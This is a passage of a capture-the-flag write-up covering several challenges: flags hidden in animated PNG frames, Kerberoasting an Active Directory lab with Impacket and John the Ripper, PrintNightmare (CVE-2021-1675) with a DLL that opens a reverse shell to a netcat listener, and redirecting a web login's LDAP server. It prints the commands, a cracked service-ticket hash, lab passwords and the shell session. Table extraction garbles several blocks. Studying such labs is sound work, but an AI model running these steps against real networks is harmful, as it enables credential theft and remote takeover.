



Frame #59 contains our flag just above the right stand of the UFO:



## CTF{4D115CB1C0A42CECAC7899EEE584DBCB}



When extracting the frames from an Animated PNG using apngdis, you'll get 2 files for each frame... One PNG, and a TXT-file containing all metadata, like the timing for easch frame. We can extract that with a bit of cutting.



".

## CTF{SUBLIMINAL\_SPACETIME\_MESSAGES}

#### SCORCHING

RED TEAM, 175 POINTS



This time, let's use hashcat to crack the hash... it finds it pretty quickly:



### Н4скү21

Subtask 2 [100 points] Scorching

Can you find out the flag hidden in the shared directory for the "SAccount" user? Hint: the password is part of rockyou.txt.

The first time I solved this challenge, I used the printer-spooler-bug, CVE-2021-1675. But since we also have another challenge (Dreams), which is solvable by the exact same method, I decided to redo this task without using CVE-2021-1675.

First, let's use **nmap** to find the domain-name:

\$ nmap -A -p389 10.6.0.2
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-25 22:28 CEST
Nmap scan report for 10.6.0.2
Host is up (0.022s latency).

PORT STATE SERVICE VERSION 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: insecureAD.local, Site: HQ) Service Info: Host: DC1; OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 23.44 seconds

Now, we can run Impacket to see if any users on the InsecureAD-domain have a ServicePrincipalName. And yes, SAccount has an SPN "HTTP/KerberosServer":

| <pre>\$ ./GetUserSPNs.py -request InsecureAD.local/NAccount -dc-ip 10.6.0.2 Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation</pre>                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Password: <b>H4cky21</b><br>ServicePrincipalName Name                                                                                                    | MemberOf PasswordLastSet                                                                                                    | LastLogon Delegation                                                                                                    |  |  |  |  |
| HTTP/KerberosServer SAccount                                                                                                    | 2021-07-15 21:51:57.241                                                                                                    | 1400 <never></never>                                                                                                    |  |  |  |  |
| <pre>\$krb5tgs\$23\$*Saccount\$INSECUREA<br/>Saccount*\$26cffcbcc7625d12b24b8<br/>dbe1be09a08eef259d3097a61e6aa1a<br/>e4c796607e2e3aa72787c195f96baa1<br/>483b1e7463cf2b93609be763f066f28<br/>eb267c3e54e6346bdfda5f4e9e26ea0<br/>06e0cb45970a8a3dd7a06437a9bca16<br/>c6fddb510fbc08eab1191f9de5b7113<br/>a49239a6d1b65551c43d00b0bdfe4cd<br/>88694c5be393e3827289f5511ef6947<br/>d75bf046f20b57f3cb76f7178bf8d16<br/>b612e355ac3cb79732558d470747569<br/>c9f42f8e1c40b22d8aaa5b46620451b<br/>d3d95e7852b5ab6f90d3d3d47652ac8<br/>c11d4f0661ea1dde4c7d1f6e7a31070<br/>91389e87d44dbc7444c7f88df02d18d</pre> | AD.LOCAL\$InsecureAD.local/<br>82e60473b1ef\$ca16cb2e6502c636d3da76<br>a0eeddffd342918ec02612c7f40086a6281<br>115fda5dfee1693e17473f07e1e7a0eac52<br>83ea6412325304c78fd7c18838c6e9c106c<br>01168f0066db5a12fad910a9bacea3b66d1<br>614f687c0e75751b65e85162bd8ee487955<br>3865bd40191a5d1062e410a4eb418ecbf4e<br>d6568d61bfdf597070b98e0d606dc22fe37<br>747f58e8cd1b589280f45ad8c63661af478<br>69a16e5d34fd8b82584addc29e4b80bb4a0<br>93ba27e3bea27e618a0392b7f7aa7fcbe7c<br>b1523d31b0345935f46e469a154d548c3ba<br>8dbde13e34aaf94ecec24398059db5dec41<br>07b14eb33200d396d50d22264db4cd9c2b2 | 6482f1aea5c81a2a84f8939ea957711cb81026a86f8c0dad6a7726a6cbee825e7b52cf69088a7a<br>Lafcd205c6d1e0d396e8fc88a97fd650515cfa0fc66422e380aca28af21b36b499da0632eaaa82<br>218ca0683d2ad0464f43c1dd1c49b076109432679d7846ad957a5b9735533635cfab062d297f75<br>53876bad1599b4b45d6c49a3dbaafd7c81e3f0338c62efd98998f3f6ccc8870d10cb40c7a4fc30<br>0e3d756563e954bef68f7515d6e4c5d5f20f6e94906fffb5f5c0a0307860bb472cc355ad0f237<br>5a412d0818ac5bb80317c29955576347b5b9eea7fc6972938e0f906a0b66419879d7b33fb6e106<br>ee71676487f67f1481f9736f6daebb699c9606ac8a8a5e4c7e29a4c4ea5e51833927f48aa81f73<br>71acfb8a5c460dd48ade775040329c3beefe0c1310997165eb9e72e589060672caaaf45ec0b87a<br>36bf111361f1de96741cc05db311d88a8a9feeb4361f63b8eb2a7e332589fe3a9e340022fc6690<br>22fb9b7d748058f8ac748ba8aac0bd2cacf23c06795b3826c0b38463ff583eb23e7b1a00a43974<br>c05f33be682ca34e32bf8b1fe21c19b2b620faa90459527548dd12a3955c6885330f7e432babb9<br>a83e10679917dbf51d4087d524c17f14dbb670fadfec63f83ec32df0f288d4318e7b674edb6c80<br>184c8fa1f8477117550dd3293f38157b306342824bc88a2c2fef57041328e89e2be16bb1f67ea5<br>25539c45dd8c1d1722d41d8e9f1c3331ca2c64c1390238419692c2f00378c3f27b671081c8ee9b |  |  |  |  |

Impacket is so friendly to also dump the encrypted service ticket for the SPN. This ticket is encrypted using the hash of the SAccount, which means we can use this blob to crack the password:

| <pre>\$ john saccount.hashwordlist=/usr/share/wordlists/rockyou.txt</pre>                    |
|----------------------------------------------------------------------------------------------|
| Using default input encoding: UTF-8                                                          |
| Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])                 |
| Will run 2 OpenMP threads                                                                    |
| Press 'q' or Ctrl-C to abort, almost any other key for status                                |
| MySpace123 (?)                                                                               |
| 1g 0:00:00:09 DONE (2021-07-25 21:55) 0.1016g/s 1098Kp/s 1098Kc/s 1098KC/s Mydogsr1MyOliver4 |
| Use the "show" option to display all of the cracked passwords reliably                       |
| Session completed                                                                            |
|                                                                                              |

Next, we can use this password to logon to the server as SAccount, request a list of fileshares, connect to the SpaceRace-share and dowload Flag.txt:

| <pre>\$ smbclient -L</pre>                                                                                                    | 10.6.0.2 -W Inse                                                    | ecureAD.local -U SAccount                                                                                             |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Enter INSECUREAD.LOCAL\SAccount's password: MySpace123                                                                                                    |                                                                     |                                                                                                    |  |  |  |  |  |
| Sharena                                                                                                    | ame Type                                                            | Comment                                                                                                    |  |  |  |  |  |
| ADMIN\$                                                                                                    | Disk                                                                | Remote Admin                                                                                                    |  |  |  |  |  |
| C\$                                                                                                    | Disk                                                                | Default share                                                                                                    |  |  |  |  |  |
| HOME                                                                                                    | Disk                                                                |                                                                                                    |  |  |  |  |  |
| IPC\$                                                                                                    | IPC                                                                 | Remote IPC                                                                                                    |  |  |  |  |  |
| NETLOGO                                                                                                    | DN Disk                                                             | Logon server share                                                                                                    |  |  |  |  |  |
| SpaceRa                                                                                                    | ace Disk                                                            |                                                                                                    |  |  |  |  |  |
| SYSVOL                                                                                                    | Disk                                                                | Logon server share                                                                                                    |  |  |  |  |  |
| SMB1 disabled -                                                                                                    | no workgroup a                                                      | available                                                                                                    |  |  |  |  |  |
| <pre>\$ smbclient \\\ Enter INSECUREA Try "help" to g smb: \&gt; dir .</pre>                                                                                                    | \ <b>\10.6.0.2\\Space</b><br>AD.LOCAL\SAccount<br>get a list of pos | eRace -W InsecureAD.local -U SAccount<br>t's password: MySpace123<br>ssible commands.<br>D 0 Thu Jul 15 21:51:59 2021 |  |  |  |  |  |
| ··<br>Elag tyt                                                                                                    |                                                                     | D 0 INU JUL 15 21:59 2021                                                                                             |  |  |  |  |  |
| Fiag.txt                                                                                                    |                                                                     | A 50 Mu Jul 15 21.52.00 2021                                                                                          |  |  |  |  |  |
| <pre>10395647 blocks of size 4096. 5050600 blocks available<br/>smb: \&gt; get Flag.txt<br/>getting file \Flag.txt of size 36 as Flag.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)<br/>smb: \&gt;<br/>\$ cat Flag.txt<br/>CTF{Kerberoasting_Flag_SpaceRace}</pre> |                                                                     |                                                                                                    |  |  |  |  |  |
| CTF{Kerbi                                                                                                    | CTF{Kerberoasting Flag SpaceRace}                                   |                                                                                                    |  |  |  |  |  |

Page 38 of 42

#### DREAMS

RED TEAM, 150 POINTS

browsable = yes
force user = root



\$ service smbd start

Create an evil DLL that, when executed, starts a reverse TCP-shell to our server, and save it to the public smb-share:



Now, listen on port 80, using netcat. I'm using port 80 for the reverse-shell so avoid any potential firewall-issues...

\$ netcat -lvp 80
listening on [any] 80 ...

Exploit-code can be found at <u>https://github.com/cube0x0/CVE-2021-1675.git</u>. Let's run it using the given credentials:





This wakes up our listener:

\$ netcat -lvp 80
listening on [any] 80 ...

10.6.0.2: inverse host lookup failed: Unknown host connect to [10.6.0.100] from (UNKNOWN) [10.6.0.2] 63874 Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\system32>**cd \** cd \

| C:\> <b>dir</b><br>dir<br>Volume in drive C is Windows 2012 R2<br>Volume Serial Number is 6C1C-A9E3 |                 |                          |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------|--------------------------|--|--|--|--|--|--|
| Directory of c. (                                                                                   |                 |                          |  |  |  |  |  |  |
| 08/22/2013 08:52 AM                                                                                 | <dir></dir>     | PerfLogs                 |  |  |  |  |  |  |
| 06/25/2021 10:44 AM                                                                                 | <dir></dir>     | Program Files            |  |  |  |  |  |  |
| 06/25/2021 08:35 AM                                                                                 | <dir></dir>     | Program Files (x86)      |  |  |  |  |  |  |
| 07/15/2021 12:31 PM                                                                                 | 4               | <pre>0 TheFlag.txt</pre> |  |  |  |  |  |  |
| 07/15/2021 12:36 PM                                                                                 | <dir></dir>     | Users                    |  |  |  |  |  |  |
| 07/24/2021 11:29 AM                                                                                 | <dir></dir>     | Windows                  |  |  |  |  |  |  |
| 1 File(                                                                                             | s) .            | 40 bytes                 |  |  |  |  |  |  |
| 5 Dir(s                                                                                             | ) 20,684,308,4  | 30 bytes free            |  |  |  |  |  |  |
|                                                                                                    | , , , , ,       |                          |  |  |  |  |  |  |
| C:\> <b>type TheFlag.txt</b><br>type TheFlag.txt<br>CTF{55a7160186a60b662b                          | 37c9c07c709e18} |                          |  |  |  |  |  |  |
|                                                                                                    | ,               |                          |  |  |  |  |  |  |

And there's our flag again:

CTF{55A7160186A60B662B37C9C07C709E18}

#### Page 40 of 42

#### MISSION CONTROL

WEB, 150 POINTS



We're presented with a logon-form, asking for Username, Password and Realm...



A quick look at the HTML-source shows that the realm is using IP-addresses as the value:



When modifying this IP-address to our own IP-address, we get an interesting error-message:

u=test&p=test&datasource=[my.own.ipaddress]

Can't contact LDAP server

So, it looks like we can modify the address of the LDAP-server the website uses to authenticate. Let's verify if there are no outbound firewalls blocking the traffic from the webserver... Setup a netcat listener op port 389, and retry to logon:

